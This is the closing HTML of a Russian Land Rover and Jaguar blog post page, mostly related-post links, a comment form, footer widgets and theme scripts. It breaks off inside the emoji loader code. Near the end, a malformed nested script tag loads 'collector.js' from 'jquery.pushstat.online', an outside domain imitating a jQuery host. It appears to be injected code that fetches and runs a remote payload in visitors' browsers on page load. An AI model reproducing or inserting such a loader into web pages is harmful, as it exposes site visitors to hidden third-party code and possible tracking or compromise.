                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/rendzh-rover-2022-kharakteristiki-ehksterer-i-interer-novogo-range-rover-l460-pjatogo-pokolenija.html"  rel="bookmark" title="Рендж Ровер 2022 &#8212; характеристики, экстерьер и интерьер нового Range Rover (L460) пятого поколения">Рендж Ровер 2022 &#8212; характеристики, экстерьер и интерьер нового Range Rover (L460) пятого поколения</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-land-rover-rr-5-0-at-4wd-565-l-s-4-pokolenie-restajjling-sv-coupe-vnedorozhnik-3-dv.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR 5.0 AT 4WD (565 л.с.) 4 поколение [рестайлинг] SV Coupe внедорожник 3-дв." ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-137-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-137-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-137-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR 5.0 AT 4WD (565 л.с.) 4 поколение [рестайлинг] SV Coupe внедорожник 3-дв." /></a></div>                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-land-rover-rr-5-0-at-4wd-565-l-s-4-pokolenie-restajjling-sv-coupe-vnedorozhnik-3-dv.html"  rel="bookmark" title="Описание и характеристики Land Rover RR 5.0 AT 4WD (565 л.с.) 4 поколение [рестайлинг] SV Coupe внедорожник 3-дв.">Описание и характеристики Land Rover RR 5.0 AT 4WD (565 л.с.) 4 поколение [рестайлинг] SV Coupe внедорожник 3-дв.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-land-rover-rr-2-0-si4-phev-at-awd-lwb-404-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR 2.0 Si4 PHEV AT AWD LWB (404 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв." ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-136-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-136-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-136-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR 2.0 Si4 PHEV AT AWD LWB (404 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв." /></a></div>                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-land-rover-rr-2-0-si4-phev-at-awd-lwb-404-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" title="Описание и характеристики Land Rover RR 2.0 Si4 PHEV AT AWD LWB (404 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв.">Описание и характеристики Land Rover RR 2.0 Si4 PHEV AT AWD LWB (404 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-land-rover-rr-2-0-si4-phev-at-awd-404-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR 2.0 Si4 PHEV AT AWD (404 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв." ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/f30d3481341493.5cfd04a430653-218x150.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/f30d3481341493.5cfd04a430653-218x150.jpg 218w, https://landroverblog.ru/wp-content/uploads/2021/12/f30d3481341493.5cfd04a430653-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR 2.0 Si4 PHEV AT AWD (404 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв." /></a></div>                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-land-rover-rr-2-0-si4-phev-at-awd-404-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" title="Описание и характеристики Land Rover RR 2.0 Si4 PHEV AT AWD (404 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв.">Описание и характеристики Land Rover RR 2.0 Si4 PHEV AT AWD (404 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-land-rover-rr-5-0-v8-supercharged-at-awd-565-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR 5.0 V8 Supercharged AT AWD (565 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв." ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-135-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-135-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-135-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR 5.0 V8 Supercharged AT AWD (565 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв." /></a></div>                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-land-rover-rr-5-0-v8-supercharged-at-awd-565-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" title="Описание и характеристики Land Rover RR 5.0 V8 Supercharged AT AWD (565 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв.">Описание и характеристики Land Rover RR 5.0 V8 Supercharged AT AWD (565 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://landroverblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='2135' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5a27042938" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://landroverblog.ru/"><img class="td-retina-data" src="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" alt="Информация о модельном ряде Ленд Ровер и Ягуар" title=""  width="45" height="45" /></a></div><div class="footer-text-wrap"><b>Ленд Ровер Блог</b> - информация и все о модельном ряде Ленд Ровер (Рендж Ровер) и Ягуар. Новости, статьи о ремонте, обзоры новинок, отзывы о сервисах Land Rover. </div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043e\u0441\u0442\u044b","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2135","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "594";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "198";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные посты</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/states/13-lajjfkhakov-kotorye-dolzhen-znat-kazhdyjj-vladelec-range-rover-i-land-rover.html"  rel="bookmark" class="td-image-wrap " title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/13-lajjfkhakov-kotorye-dolzhen-znat-kazhdyjj-vladelec-range-rover-i-land-rover.html"  rel="bookmark" title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover">13 лайфхаков, которые должен знать каждый владелец Range Rover или Land...</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/states" class="td-post-category" >Статьи Land Rover</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/states/kak-pomenjat-batarejjku-v-kljuche-lend-rover.html"  rel="bookmark" class="td-image-wrap " title="Как поменять батарейку в ключе Land Rover?" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Меняем батарейку в ключе Ленд Ровер самостоятельно" title="Как поменять батарейку в ключе Land Rover?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/kak-pomenjat-batarejjku-v-kljuche-lend-rover.html"  rel="bookmark" title="Как поменять батарейку в ключе Land Rover?">Как поменять батарейку в ключе Land Rover?</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/news/chem-otlichaetsja-lend-rover-ot-rendzh-rovera.html"  rel="bookmark" class="td-image-wrap " title="Чем отличается Ленд Ровер от Рендж Ровера" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Чем отличается Ленд Ровер от Рендж Ровера" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/news/chem-otlichaetsja-lend-rover-ot-rendzh-rovera.html"  rel="bookmark" title="Чем отличается Ленд Ровер от Рендж Ровера">Чем отличается Ленд Ровер от Рендж Ровера</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/news" class="td-post-category" >Новости Ленд Ровер</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ПОПУЛЯРНЫЕ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://landroverblog.ru/category/jaguar"><span class="td-cat-name">Jaguar</span><span class="td-cat-no">143</span></a></li><li><a href="https://landroverblog.ru/category/news"><span class="td-cat-name">Новости Ленд Ровер</span><span class="td-cat-no">71</span></a></li><li><a href="https://landroverblog.ru/category/range-rover"><span class="td-cat-name">Range Rover</span><span class="td-cat-no">70</span></a></li><li><a href="https://landroverblog.ru/category/range-rover-evoque"><span class="td-cat-name">Range Rover Evoque</span><span class="td-cat-no">70</span></a></li><li><a href="https://landroverblog.ru/category/discovery"><span class="td-cat-name">Discovery</span><span class="td-cat-no">60</span></a></li><li><a href="https://landroverblog.ru/category/range-rover-sport"><span class="td-cat-name">Range Rover Sport</span><span class="td-cat-no">57</span></a></li><li><a href="https://landroverblog.ru/category/defender"><span class="td-cat-name">Defender</span><span class="td-cat-no">33</span></a></li><li><a href="https://landroverblog.ru/category/freelander"><span class="td-cat-name">Freelander 2</span><span class="td-cat-no">33</span></a></li><li><a href="https://landroverblog.ru/category/states"><span class="td-cat-name">Статьи Land Rover</span><span class="td-cat-no">28</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-sport/opisanie-i-kharakteristiki-land-rover-rr-sport-3-6-td-at-272-l-s-1-pokolenie-restajjling-vnedorozhnik.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Sport  3.6 TD AT (272 л.с.) 1 поколение [рестайлинг] Внедорожник" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-85-100x70.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-85-100x70.webp 100w, https://landroverblog.ru/wp-content/uploads/2021/12/i-85-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Описание и характеристики Land Rover RR Sport  3.6 TD AT (272 л.с.) 1 поколение [рестайлинг] Внедорожник" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-sport/opisanie-i-kharakteristiki-land-rover-rr-sport-3-6-td-at-272-l-s-1-pokolenie-restajjling-vnedorozhnik.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Sport  3.6 TD AT (272 л.с.) 1 поколение [рестайлинг] Внедорожник">Описание и характеристики Land Rover RR Sport  3.6 TD AT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/range-rover-sport" class="td-post-category" >Range Rover Sport</a>                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/news/novyjj-ehlektricheskijj-vnedorozhnik-range-rover-malysh-dizajjn-tekhnologii-i-podrobnosti.html"  rel="bookmark" class="td-image-wrap " title="Новый электрический внедорожник Range Rover «малыш»: дизайн, технологии и подробности" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2025/10/Range-Rover-Velar-EV-2025-100x70.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2025/10/Range-Rover-Velar-EV-2025-100x70.webp 100w, https://landroverblog.ru/wp-content/uploads/2025/10/Range-Rover-Velar-EV-2025-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Новый электрический внедорожник Range Rover «малыш»: дизайн, технологии и подробности" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/news/novyjj-ehlektricheskijj-vnedorozhnik-range-rover-malysh-dizajjn-tekhnologii-i-podrobnosti.html"  rel="bookmark" title="Новый электрический внедорожник Range Rover «малыш»: дизайн, технологии и подробности">Новый электрический внедорожник Range Rover «малыш»: дизайн, технологии и подробности</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/range-rover-velar" class="td-post-category" >Range Rover Velar</a>                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-30t-at-awd-300-l-s-xf-x260-sedan.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar 30t AT AWD (300 л.с.) XF X260 Седан" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-211-100x70.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-211-100x70.webp 100w, https://landroverblog.ru/wp-content/uploads/2021/12/i-211-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Описание и характеристики Jaguar 30t AT AWD (300 л.с.) XF X260 Седан" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-30t-at-awd-300-l-s-xf-x260-sedan.html"  rel="bookmark" title="Описание и характеристики Jaguar 30t AT AWD (300 л.с.) XF X260 Седан">Описание и характеристики Jaguar 30t AT AWD (300 л.с.) XF X260...</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/jaguar" class="td-post-category" >Jaguar</a>                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697a8ba61ad68
    -->

    <script type="text/javascript"><script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></script><script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"7ee10d06ff","wpRestUrl":"https://landroverblog.ru/wp-json/","permalinkStructure":"/%category%/%postname%.html"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987337" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://landroverblog.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 